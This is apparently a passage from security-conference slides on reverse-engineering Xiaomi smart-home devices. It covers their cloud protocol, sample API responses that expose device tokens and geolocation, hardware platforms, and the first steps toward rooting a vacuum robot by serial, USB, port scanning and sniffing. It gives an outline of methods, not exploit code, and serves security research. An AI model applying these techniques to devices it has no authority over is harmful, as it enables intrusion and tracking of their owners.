

#### **Cloud protocol**

- Data
	- JSON-formated messages
	- Packet identified by packetid
	- Structures:
		- commands: "methods" + "params"
		- responses : "results"
	- Every command/response confirmed by receiver (except otc)
- Example
	- {'id': 136163637, 'params': {'ap': {'ssid': 'myWifi', 'bssid': 'F8:1A:67:CC:BB:AA', 'rssi': 30}, 'hw\_ver': 'Linux', 'life': 82614, 'model': 'rockrobo.vacuum.v1', 'netif': {'localIp': '192.168.1.205', 'gw': '192.168.1.1', 'mask': '255.255.255.0'}, 'fw\_ver': '3.3.9\_003077', 'mac': '34:CE:00:AA:BB:DD', 'token': 'xxx'}, 'partner\_id': '', 'method': '\_otc.info'}





- Authentication via OAuth
- Layered encryption
	- Outside: HTTPs
	- Inside: RC4/AES using a session key
		- Separate integrity
- Message format: JSON RPC

- REQ: api.io.mi.com/home/device list method:POST params:[]
- RES:

{"message":"ok","result":{"list":[{"did":"65981234","token":"a bc…zzz","name":"Mi PlugMini","localip":"192.168.99.123", "mac":"34:CE:00:AA:BB:CC","ssid":"IoT","bssid":"FA:1A:67:CC: DD:EE","model":"chuangmi.plug.m1", "longitude":"-71.0872248","latitude":"42.33794500", "adminFlag":1,"shareFlag":0,"permitLevel":16,"isOnline":true, "desc":"Power plug on ","rssi":-47}

- REQ: api.io.mi.com/home/device list method:POST params:[]
- RES:

{"message":"ok","result":{"list":[{"did":"65981234","token":"a bc...zzz","name":"Mi PlugMini","localip":"192.16 "mac":"34:CE:00:AA:BB:CC","ssid":"IoT","bssid" DD:EE","model":"chuangmi.plug.m1",



"longitude":"-71.0872248","latitude":"42.33794500",

"adminFlag":1,"shareFlag":0,"permitLevel":16,"isOnline":true, "desc":"Power plug on ","rssi":-47}

• "longitude":"-71.0872248","latitude":"42.33794500"



Source: Openstreetmaps

# **LETS TAKE A LOOK AT THE PRODUCTS**

#### **Products**

Different architectures

- ARM Cortex-A
- ARM Cortex-M
	- Marvell 88MW30X (integrated WiFi)
	- Mediatek MT7687N (integrated WiFi + BT-LE)
- MIPS
- Xtensa
	- ESP8266, ESP32 (integrated WiFi)

#### **Operation Systems**

- Ubuntu 14.04
	- Vaccum cleaning robots
- Embedded Linux
	- IP cameras
- RTOS
	- Smart Home products
	- Lightbulbs, ceiling lights, light strips

#### **Implementations**









#### **Implementations**



# **LETS GET ACCESS TO THE DEVICES**



# **VACUUM CLEANING ROBOTS**

#### **Device Overview**



Source: Xiaomi advertisment

#### **Overview sensors**

- 2D **LIDAR** SLAM (5\*360°/s)
- Gen1 only**: Ultrasonic** distance sensor
- multiple **IR** sensors
- 3-axis **Magnetic** Sensor
- 3-axis **accelerometer**
- 3-axis **gyroscope**
- **Bump** sensors





#### **Rooting: Challenges**

- Hardware-based access
	- Micro USB Port ?
	- Serial Connection on PCB?
- Network-based access
	- Portscan ?
	- Sniff Network traffic ?



#### **Teardown**


#### **Frontside layout mainboard**

